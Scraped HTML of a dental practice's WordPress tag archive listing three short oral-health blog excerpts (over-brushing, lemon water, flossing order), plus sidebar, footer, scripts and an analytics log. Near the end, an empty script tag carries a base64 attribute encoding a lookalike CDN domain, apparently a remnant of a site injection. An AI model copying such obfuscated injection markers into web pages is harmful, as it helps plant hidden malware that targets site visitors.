color:#ffffff; border:1px solid #46d1ff;}div.post_timeline:after,div.post_timeline:before{background:#ffffff; box-shadow: 0 0 0 3px #ffffff; border:1px solid #1abc9c}.timeline_ctn .v_line{background: #1abc9c; background: -moz-linear-gradient(top, #1abc9c 1%, #46d1ff 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(1%,#1abc9c), color-stop(100%,#46d1ff)); background: -webkit-linear-gradient(top, #1abc9c 1%,#46d1ff 100%); background: -o-linear-gradient(top, #1abc9c 1%,#46d1ff 100%); background: -ms-linear-gradient(top, #1abc9c 1%,#46d1ff 100%); background: linear-gradient(to bottom, #1abc9c 1%,#46d1ff 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#1abc9c", endColorstr="#46d1ff",GradientType=0 );}.timeline_month{background:#ffffff;}.post_timeline .arrow_l,.post_timeline .arrow_r{color:#2c3e50;}.post_timeline:hover .arrow_l,.post_timeline:hover .arrow_r{color:#46d1ff;}.timeline_pd_l,.timeline_pd_r{background:#2c3e50; color:#ffffff;}.timeline_pd_l:before,.timeline_pd_r:before{background:transparent #2c3e50 transparent;}.masonry_post_wrapper{box-shadow:0 0px 0px #ffffff, 0 10px 0 -1px #ffffff, 0 0px 0px 0px #ffffff,0 0px 0px #ffffff, 0 10px 0 0px #e3e8e3, 0px 0px 0px 0px #ffffff;}</style>
<div class="page_title_ctn boxed_t_left">
  <div class="wrapper">
    <h1>
      Blog </h1>
          <div id="breadcrumbs">
      <div id="crumbs"><a href="https://soriadds.com">Home</a> <i class="fa-angle-right crumbs_delimiter"></i> <span>Posts tagged "brush"</span></div>    </div>
      </div>
</div>
<div class="section def_section">
  <div class="wrapper section_wrapper">
      <div id="posts"  class="left_posts  ">
        
                     <div class="post ajax_post" class="post-9114 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-brush tag-brushing tag-dental-checkups tag-dental-visits tag-dentistry tag-enamel tag-excessive-brushing tag-oral-health tag-teeth">
      

<div class='post-attachement'><a href="https://soriadds.com/can-you-brush-too-much/"><img width="1200" height="565" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20565'%3E%3C/svg%3E" data-src="https://soriadds.com/wp-content/uploads/2021/11/diana-polekhina-iYQgnaWD8uw-unsplash-1200x565.jpg" class="attachment-blog_tn size-blog_tn wp-post-image lazy" alt="brushing teeth" decoding="async" /></a></div><div class='sep_25'></div>  <div class="post_ctn"> 
    <!-- .title -->
    <div class="post-title">
      <h2><a href="https://soriadds.com/can-you-brush-too-much/" title="Can You Brush Too Much?">
        Can You Brush Too Much?        </a></h2>
    </div>
     <!-- .title END--> 
     <!-- post-info-top -->
    
    <div class="post-info">By Patrick J. Soria, DDS    |    <a href="https://soriadds.com/category/blog/" rel="category tag">Blog</a>    |    <span class="comments-link">Comments are Closed</span>    |    30 November, 2021    |    <a href="#" class="zilla-likes" id="zilla-likes-9114" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></div>
   
    
    <!-- post-info END-->     
    <!-- .entry -->    
    <div class="entry">
      <p>The American Dental Association recommends that adults brush their teeth for 2 minutes, twice a day. It’s not uncommon for some people to brush after every meal or sometime in the middle of the day, and that’s good too. These are healthy habits, but when you start brushing too much or too long you could<a href="https://soriadds.com/can-you-brush-too-much/" class="more-link">Read more</a></p>
<p></p>    </div>   
    <!-- .entry END --> 
     </div>
	</div>
	<!-- .post-content END--> 
	<!-- .post END -->
      
               <div class="post ajax_post" class="post-9077 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-beverages tag-brush tag-dental tag-dentistry tag-lemon tag-oral-health tag-teeth tag-water">
      

<div class='post-attachement'><a href="https://soriadds.com/can-lemon-water-damage-to-your-teeth/"><img width="1200" height="565" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20565'%3E%3C/svg%3E" data-src="https://soriadds.com/wp-content/uploads/2021/06/claudia-soares-PYlShcow5nE-unsplash-1200x565.jpg" class="attachment-blog_tn size-blog_tn wp-post-image lazy" alt="lemon water" decoding="async" /></a></div><div class='sep_25'></div>  <div class="post_ctn"> 
    <!-- .title -->
    <div class="post-title">
      <h2><a href="https://soriadds.com/can-lemon-water-damage-to-your-teeth/" title="Can Lemon Water Damage To Your Teeth?">
        Can Lemon Water Damage To Your Teeth?        </a></h2>
    </div>
     <!-- .title END--> 
     <!-- post-info-top -->
    
    <div class="post-info">By Patrick J. Soria, DDS    |    <a href="https://soriadds.com/category/blog/" rel="category tag">Blog</a>    |    <a href="https://soriadds.com/can-lemon-water-damage-to-your-teeth/#respond" class="comments-link" >0 comment</a>    |    30 June, 2021    |    <a href="#" class="zilla-likes" id="zilla-likes-9077" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></div>
   
    
    <!-- post-info END-->     
    <!-- .entry -->    
    <div class="entry">
      <p>Summer is finally here and we can finally enjoy it this year. As temperatures rise many of you will drop a lemon wedge into your glass of water to make a refreshing drink. It’s delicious. However, this citric fruit has the potential to damage your teeth, so there are some important things I’d like you<a href="https://soriadds.com/can-lemon-water-damage-to-your-teeth/" class="more-link">Read more</a></p>
<p></p>    </div>   
    <!-- .entry END --> 
     </div>
	</div>
	<!-- .post-content END--> 
	<!-- .post END -->
      
               <div class="post ajax_post" class="post-9034 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-brush tag-dentistry tag-floss tag-oral-health tag-teeth">
      

<div class='post-attachement'><a href="https://soriadds.com/have-you-ever-wondered-should-i-brush-or-floss-my-teeth-first/"><img width="1200" height="565" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20565'%3E%3C/svg%3E" data-src="https://soriadds.com/wp-content/uploads/2021/01/diana-polekhina-sgzJMbUQbYg-unsplash-1200x565.jpg" class="attachment-blog_tn size-blog_tn wp-post-image lazy" alt="brush or floss first?" decoding="async" /></a></div><div class='sep_25'></div>  <div class="post_ctn"> 
    <!-- .title -->
    <div class="post-title">
      <h2><a href="https://soriadds.com/have-you-ever-wondered-should-i-brush-or-floss-my-teeth-first/" title="Have You Ever Wondered&#8230;Should I Brush or Floss My Teeth First?">
        Have You Ever Wondered&#8230;Should I Brush or Floss My Teeth First?        </a></h2>
    </div>
     <!-- .title END--> 
     <!-- post-info-top -->
    
    <div class="post-info">By Patrick J. Soria, DDS    |    <a href="https://soriadds.com/category/blog/" rel="category tag">Blog</a>    |    <a href="https://soriadds.com/have-you-ever-wondered-should-i-brush-or-floss-my-teeth-first/#respond" class="comments-link" >0 comment</a>    |    1 February, 2021    |    <a href="#" class="zilla-likes" id="zilla-likes-9034" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></div>
   
    
    <!-- post-info END-->     
    <!-- .entry -->    
    <div class="entry">
      <p>It’s not one of life’s big questions, but I’m occasionally asked this by my patients. Believe it or not, the order of brushing and flossing can make a difference in your oral health. A 2018 study found that it’s better to floss your teeth before brushing because it allows for the most thorough removal of<a href="https://soriadds.com/have-you-ever-wondered-should-i-brush-or-floss-my-teeth-first/" class="more-link">Read more</a></p>
<p></p>    </div>   
    <!-- .entry END --> 
     </div>
	</div>
	<!-- .post-content END--> 
	<!-- .post END -->
      
            
      <!-- .navigation -->
      
      <div class="navigation clearfix">
              </div>
      
      <!-- .navigation END -->
      
          </div>
        <div id="sidebar" class="right_sb  " >
      <div id="search-2" class="sb_widget  widget_search"><div id="search">

				<form method="get" action="https://soriadds.com"><input type="text" name="s" placeholder="Search" class="search"  value=""/><input type="submit" id="searchsubmit" value=""></form>

			</div></div>
		<div id="recent-posts-2" class="sb_widget  widget_recent_entries">
		<h3>Recent Posts</h3>
		<ul>
											<li>
					<a href="https://soriadds.com/use-your-2025-dental-benefits-before-they-expire/">Use Your 2025 Dental Benefits Before They Expire</a>
									</li>
											<li>
					<a href="https://soriadds.com/sensitive-teeth-common-causes-and-simple-solutions/">Sensitive Teeth: Common Causes and Simple Solutions</a>
									</li>
											<li>
					<a href="https://soriadds.com/the-connection-between-oral-health-and-mental-health/">The Connection Between Oral Health and Mental Health</a>
									</li>
											<li>
					<a href="https://soriadds.com/how-vaping-can-affect-your-oral-health/">How Vaping Can Affect Your Oral Health</a>
									</li>
											<li>
					<a href="https://soriadds.com/hsa-fsa-for-dental-care-maximizing-your-benefits-in-2025/">HSA &#038; FSA for Dental Care: Maximizing Your Benefits in 2025</a>
									</li>
					</ul>

		</div><div id="archives-2" class="sb_widget  widget_archive"><h3>Archives</h3>
			<ul>
					<li><a href='https://soriadds.com/2025/10/'>October 2025</a></li>
	<li><a href='https://soriadds.com/2025/09/'>September 2025</a></li>
	<li><a href='https://soriadds.com/2025/08/'>August 2025</a></li>
	<li><a href='https://soriadds.com/2025/07/'>July 2025</a></li>
	<li><a href='https://soriadds.com/2025/06/'>June 2025</a></li>
	<li><a href='https://soriadds.com/2025/05/'>May 2025</a></li>
	<li><a href='https://soriadds.com/2025/04/'>April 2025</a></li>
	<li><a href='https://soriadds.com/2025/03/'>March 2025</a></li>
	<li><a href='https://soriadds.com/2025/02/'>February 2025</a></li>
	<li><a href='https://soriadds.com/2025/01/'>January 2025</a></li>
	<li><a href='https://soriadds.com/2024/12/'>December 2024</a></li>
	<li><a href='https://soriadds.com/2024/11/'>November 2024</a></li>
	<li><a href='https://soriadds.com/2024/10/'>October 2024</a></li>
	<li><a href='https://soriadds.com/2024/09/'>September 2024</a></li>
	<li><a href='https://soriadds.com/2024/08/'>August 2024</a></li>
	<li><a href='https://soriadds.com/2024/07/'>July 2024</a></li>
	<li><a href='https://soriadds.com/2024/06/'>June 2024</a></li>
	<li><a href='https://soriadds.com/2024/05/'>May 2024</a></li>
	<li><a href='https://soriadds.com/2024/04/'>April 2024</a></li>
	<li><a href='https://soriadds.com/2024/03/'>March 2024</a></li>
	<li><a href='https://soriadds.com/2024/02/'>February 2024</a></li>
	<li><a href='https://soriadds.com/2024/01/'>January 2024</a></li>
	<li><a href='https://soriadds.com/2023/12/'>December 2023</a></li>
	<li><a href='https://soriadds.com/2023/11/'>November 2023</a></li>
	<li><a href='https://soriadds.com/2023/10/'>October 2023</a></li>
	<li><a href='https://soriadds.com/2023/09/'>September 2023</a></li>
	<li><a href='https://soriadds.com/2023/08/'>August 2023</a></li>
	<li><a href='https://soriadds.com/2023/07/'>July 2023</a></li>
	<li><a href='https://soriadds.com/2023/06/'>June 2023</a></li>
	<li><a href='https://soriadds.com/2023/05/'>May 2023</a></li>
	<li><a href='https://soriadds.com/2023/02/'>February 2023</a></li>
	<li><a href='https://soriadds.com/2023/01/'>January 2023</a></li>
	<li><a href='https://soriadds.com/2022/11/'>November 2022</a></li>
	<li><a href='https://soriadds.com/2022/10/'>October 2022</a></li>
	<li><a href='https://soriadds.com/2022/09/'>September 2022</a></li>
	<li><a href='https://soriadds.com/2022/08/'>August 2022</a></li>
	<li><a href='https://soriadds.com/2022/07/'>July 2022</a></li>
	<li><a href='https://soriadds.com/2022/06/'>June 2022</a></li>
	<li><a href='https://soriadds.com/2022/05/'>May 2022</a></li>
	<li><a href='https://soriadds.com/2022/04/'>April 2022</a></li>
	<li><a href='https://soriadds.com/2022/03/'>March 2022</a></li>
	<li><a href='https://soriadds.com/2022/02/'>February 2022</a></li>
	<li><a href='https://soriadds.com/2022/01/'>January 2022</a></li>
	<li><a href='https://soriadds.com/2021/12/'>December 2021</a></li>
	<li><a href='https://soriadds.com/2021/11/'>November 2021</a></li>
	<li><a href='https://soriadds.com/2021/10/'>October 2021</a></li>
	<li><a href='https://soriadds.com/2021/09/'>September 2021</a></li>
	<li><a href='https://soriadds.com/2021/08/'>August 2021</a></li>
	<li><a href='https://soriadds.com/2021/07/'>July 2021</a></li>
	<li><a href='https://soriadds.com/2021/06/'>June 2021</a></li>
	<li><a href='https://soriadds.com/2021/05/'>May 2021</a></li>
	<li><a href='https://soriadds.com/2021/04/'>April 2021</a></li>
	<li><a href='https://soriadds.com/2021/03/'>March 2021</a></li>
	<li><a href='https://soriadds.com/2021/02/'>February 2021</a></li>
	<li><a href='https://soriadds.com/2020/12/'>December 2020</a></li>
	<li><a href='https://soriadds.com/2020/11/'>November 2020</a></li>
	<li><a href='https://soriadds.com/2020/10/'>October 2020</a></li>
	<li><a href='https://soriadds.com/2020/09/'>September 2020</a></li>
	<li><a href='https://soriadds.com/2020/08/'>August 2020</a></li>
	<li><a href='https://soriadds.com/2020/07/'>July 2020</a></li>
	<li><a href='https://soriadds.com/2020/06/'>June 2020</a></li>
	<li><a href='https://soriadds.com/2020/05/'>May 2020</a></li>
	<li><a href='https://soriadds.com/2020/04/'>April 2020</a></li>
	<li><a href='https://soriadds.com/2020/03/'>March 2020</a></li>
	<li><a href='https://soriadds.com/2020/02/'>February 2020</a></li>
	<li><a href='https://soriadds.com/2020/01/'>January 2020</a></li>
	<li><a href='https://soriadds.com/2019/12/'>December 2019</a></li>
	<li><a href='https://soriadds.com/2019/11/'>November 2019</a></li>
	<li><a href='https://soriadds.com/2019/10/'>October 2019</a></li>
	<li><a href='https://soriadds.com/2019/09/'>September 2019</a></li>
	<li><a href='https://soriadds.com/2019/08/'>August 2019</a></li>
	<li><a href='https://soriadds.com/2019/07/'>July 2019</a></li>
	<li><a href='https://soriadds.com/2019/06/'>June 2019</a></li>
	<li><a href='https://soriadds.com/2019/05/'>May 2019</a></li>
	<li><a href='https://soriadds.com/2019/04/'>April 2019</a></li>
	<li><a href='https://soriadds.com/2019/03/'>March 2019</a></li>
	<li><a href='https://soriadds.com/2019/02/'>February 2019</a></li>
	<li><a href='https://soriadds.com/2019/01/'>January 2019</a></li>
	<li><a href='https://soriadds.com/2018/12/'>December 2018</a></li>
	<li><a href='https://soriadds.com/2018/10/'>October 2018</a></li>
	<li><a href='https://soriadds.com/2018/09/'>September 2018</a></li>
	<li><a href='https://soriadds.com/2018/08/'>August 2018</a></li>
	<li><a href='https://soriadds.com/2018/07/'>July 2018</a></li>
	<li><a href='https://soriadds.com/2018/06/'>June 2018</a></li>
	<li><a href='https://soriadds.com/2018/05/'>May 2018</a></li>
	<li><a href='https://soriadds.com/2018/04/'>April 2018</a></li>
	<li><a href='https://soriadds.com/2018/03/'>March 2018</a></li>
	<li><a href='https://soriadds.com/2018/02/'>February 2018</a></li>
	<li><a href='https://soriadds.com/2018/01/'>January 2018</a></li>
	<li><a href='https://soriadds.com/2017/12/'>December 2017</a></li>
	<li><a href='https://soriadds.com/2017/11/'>November 2017</a></li>
	<li><a href='https://soriadds.com/2017/09/'>September 2017</a></li>
	<li><a href='https://soriadds.com/2017/08/'>August 2017</a></li>
	<li><a href='https://soriadds.com/2017/07/'>July 2017</a></li>
	<li><a href='https://soriadds.com/2017/06/'>June 2017</a></li>
	<li><a href='https://soriadds.com/2017/05/'>May 2017</a></li>
	<li><a href='https://soriadds.com/2017/04/'>April 2017</a></li>
	<li><a href='https://soriadds.com/2017/03/'>March 2017</a></li>
	<li><a href='https://soriadds.com/2017/02/'>February 2017</a></li>
	<li><a href='https://soriadds.com/2017/01/'>January 2017</a></li>
	<li><a href='https://soriadds.com/2016/12/'>December 2016</a></li>
	<li><a href='https://soriadds.com/2016/11/'>November 2016</a></li>
	<li><a href='https://soriadds.com/2016/10/'>October 2016</a></li>
	<li><a href='https://soriadds.com/2016/09/'>September 2016</a></li>
	<li><a href='https://soriadds.com/2016/08/'>August 2016</a></li>
	<li><a href='https://soriadds.com/2016/07/'>July 2016</a></li>
	<li><a href='https://soriadds.com/2016/06/'>June 2016</a></li>
	<li><a href='https://soriadds.com/2016/05/'>May 2016</a></li>
			</ul>

			</div><div id="block-2" class="sb_widget  widget_block"><!-- d2b5131196246b4b9fa70e0a2a6e763d --></div>    </div>
        <div class="clearfix"></div>
  </div>
</div>

<div id="footer_bg">
    <div id="footer_coms">
      <div class="wrapper">

		<div class="f_menu_left m_normal">	
            <ul id="menu-footer-menu" class="menu"><li id="menu-item-7945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7945"><a href="https://soriadds.com/">Home</a></li>
<li id="menu-item-7941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7941"><a href="https://soriadds.com/our-philosophy/">Our Philosophy</a></li>
<li id="menu-item-7946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7946"><a href="https://soriadds.com/services/">Services</a></li>
<li id="menu-item-7948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7948"><a href="https://soriadds.com/extensive-education-courses/">Extensive Education Courses</a></li>
<li id="menu-item-7942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7942"><a href="https://soriadds.com/financial-info/">Financial Info</a></li>
<li id="menu-item-8085" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8085"><a href="https://soriadds.com/blog/">Blog</a></li>
<li id="menu-item-7947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7947"><a href="https://soriadds.com/contact-us/">Contact Us</a></li>
<li id="menu-item-8767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8767"><a href="https://soriadds.com/privacy-policy/">Privacy &#038; Refund Policy</a></li>
</ul></div>
 <div class="footer_si_ctn f_si_right f_si_type1" >
      <div id="f_social_icons">
             <div id="facebook"> <a href="https://www.facebook.com/soriadds/" target="_blank" ><i class="fa fa-facebook"></i></a></div>
                              <div id="twitter"> <a href="https://twitter.com/soriadds" target="_blank"><i class="fa fa-twitter"></i></a></div>
                                                                                                                                                                                                              </div>
  </div>
 <div class="footer_message f_message_left" >
   
 Copyright 2025 Patrick Soria DDS All Rights Reserved | <a href="https://soriadds.com/sitemap_index.xml">Sitemap</a>  | Created by: <a href="https://smilemore.marketing/" target="_blank">SmileMore Marketing </a>  </div>


</div>
</div>
</div>
</div>
<a id="to_top"><i class="fa-angle-up"></i></a>
</div>
<div id="mobile-menu">

    <ul id="tf_mb_menu" class="menu"><li id="menu-item-7799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7799"><a href="https://soriadds.com/">Home</a></li>
<li id="menu-item-7907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7907"><a href="https://soriadds.com/services/">Services</a></li>
<li id="menu-item-7805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7805"><a href="https://soriadds.com/financial-info/">Financial Info</a></li>
<li id="menu-item-8023" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8023"><a href="https://soriadds.com/blog/">Blog</a></li>
<li id="menu-item-7908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7908"><a href="https://soriadds.com/contact-us/">Contact Us</a></li>
<li id="menu-item-8937" class="srx_schdule_btn menu-item menu-item-type-custom menu-item-object-custom menu-item-8937"><a href="https://schedule.solutionreach.com/scheduling/subscriber/4461/scheduler">Schedule Online</a></li>
</ul></div>
<div class="menu_slide mt_menu sticky_header" >
            <div class="wrapper tf_o_visible">

<div id="logo_img"><a href="https://soriadds.com"><img class="dark_logo mobile_logo lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20114%2099'%3E%3C/svg%3E" data-src="https://soriadds.com/wp-content/uploads/2016/10/Logo-Soria-DDS.jpg" alt="Soriadds" title="Soriadds"/></a></div>



                
<div id="nav_button_alt"></div>
    </div>          
           
</div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/TheFox\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//soriadds.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="customjs-js-extra">
/* <![CDATA[ */
var zilla_likes = {"ajaxurl":"https:\/\/soriadds.com\/wp-admin\/admin-ajax.php"};
var zilla_likes = {"ajaxurl":"https:\/\/soriadds.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://soriadds.com/wp-content/themes/TheFox/js/customjs.js?ver=6.8.3" id="customjs-js"></script>
<script type="text/javascript" src="https://soriadds.com/wp-content/themes/TheFox/js/custom_woo_js.js?ver=6.8.3" id="rd_woocommerce-js"></script>
<script type="text/javascript" src="https://soriadds.com/wp-content/themes/TheFox/js/smoothscroll.js?ver=6.8.3" id="smoothscroll-js"></script>
<script type="text/javascript" src="//soriadds.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.5" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//soriadds.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.10" defer async id="revmin-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="Y2RuLmpzZGV2bHZyLmluZm8v">
    
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 486ca08889dfbc6efd237a76987339e0 --><!-- end Simple Custom CSS and JS -->


<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-83603950-1', 'auto');
  ga('send', 'pageview');


// Defer Youtube video
window.onload = function (){
	var hndl = document.getElementById('html5boxiframevideo');
	if(hndl.getAttribute('data-src')){
		hndl.setAttribute('src', hndl.getAttribute('data-src'));
	}
}
</script>
<script src="https://code.jquery.com/ui/1.10.0/jquery-ui.js"></script>
<!--<script src="https://www.convergepay.com/hosted-payments/buy_button_script/4a792f4a387259655369716c794f4d725542636c6951414141576a6547436767"></script>-->
<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://soriadds.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"45a1ef04dc514f6a8ee05d34a016c14a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced (SSL caching disabled) 
Lazy Loading

Served from: soriadds.com @ 2025-11-19 21:47:26 by W3 Total Cache
-->

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1101600121&t=pageview&_s=1&dl=https%3A%2F%2Fsoriadds.com%2Ftag%2Fbrush%2F&ul=en-us%40posix&dt=brush%20Archives%20-%20Soriadds&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=562959444&gjid=276071393&cid=1064919082.1763610448&tid=UA-83603950-1&_gid=1114944043.1763610448&_r=1&_slc=1&z=481450461
body_size: -450
content:
2,cG-NLKJR1GFY8